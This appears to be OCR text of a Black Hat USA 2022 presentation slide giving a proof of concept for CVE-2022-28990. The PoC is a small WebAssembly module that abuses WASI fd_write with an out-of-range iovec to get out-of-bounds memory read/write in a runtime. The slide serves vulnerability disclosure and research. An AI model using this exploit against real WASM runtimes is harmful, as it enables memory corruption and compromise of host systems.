 black hat
USA 2022
POC – CVE-2022-28990
(module
(type (;0;) (func))
(type (;1;) (func (param i32 i32 i32 i32) (result i32)))
(import "wasi_snapshot_preview1" "fd_write" (func $__fd_write (type 1)))
(func $_start (type 0)
i32.const 0
i32.const 0x10000
i32.store
i32.const 0x4
i32.const 0xffff
i32.store
i32.const 0x100
i32.const 0
i32.store
i32.const 0x1
i32.const 0x0
i32.const 0x1
i32.const 0x100
call $__fd_write
drop
)
(memory (;0;) 0x2)
(export "_start" (func $_start))
)
buf offset
buf len
fd
wasiiovs offset
iovslen
nread offset
给力
It's easy to get OOB
read / write by using
fd_read / fd_write.
Information Classification: General
#BHUSA @BlackHatEvents